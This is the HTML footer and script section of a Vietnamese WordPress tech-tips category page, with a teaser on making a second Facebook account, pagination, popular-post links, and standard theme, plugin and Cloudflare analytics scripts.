                Cách tạo nick Facebook thứ 2 đơn giản, nhanh chóng là điều mà nhiều người dùng đang tìm kiếm. Việc sử dụng nick thứ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://dienthoaimoi.net/facebook/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://dienthoaimoi.net/facebook/" class="page" title="1">1</a><span class="current">2</span><a href="https://dienthoaimoi.net/facebook/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://dienthoaimoi.net/facebook/page/6/" class="last" title="6">6</a><a href="https://dienthoaimoi.net/facebook/page/3/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 6</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://dienthoaimoi.net/"><img src="https://dienthoaimoi.net/wp-content/uploads/2021/06/dien-thoai-moi-logo.png" alt="Điện thoại mới" title="Điện thoại mới" width="200" height="200"/></a></div><div class="footer-text-wrap">Điện Thoại Mới - Trang công nghệ tổng hợp tin tức, thủ thuật hay về điện thoại, máy tính - laptop. Xem thêm tin tức điện thoại mới tại đây.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>QUAN TÂM NHIỀU</span></h4><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://dienthoaimoi.net/cach-lay-ma-qr-zalo-cua-ban-be-nguoi-khac/">Cách lấy mã qr zalo của người khác và bạn bè</a>
	</li>
		<li>
		<a href="https://dienthoaimoi.net/huong-dan-cach-tai-facebook-lite-va-messenger-lite-apk-ios/">Cách tải Messenger Lite và Facebook Lite</a>
	</li>
		<li>
		<a href="https://dienthoaimoi.net/huong-dan-cach-tao-cuoc-tham-do-y-kien-tren-messenger/">Hướng dẫn cách tạo câu hỏi trên Messenger</a>
	</li>
			<li>
		<a href="https://dienthoaimoi.net/cach-nap-tien-vao-shopeepay/">Cách nạp tiền vào Shopeepay đơn giản</a>
	</li>
				<li>
		<a href="https://dienthoaimoi.net/cach-khac-phuc-loi-m04-shopee/">Cách khắc phục lỗi M04 Shopee hiệu quả</a>
	</li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6969cf086e34a
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1724207627" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"acb25c2b7e","wpRestUrl":"https:\/\/dienthoaimoi.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://dienthoaimoi.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83d8593c182a43b68e903ed5f2911fa4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>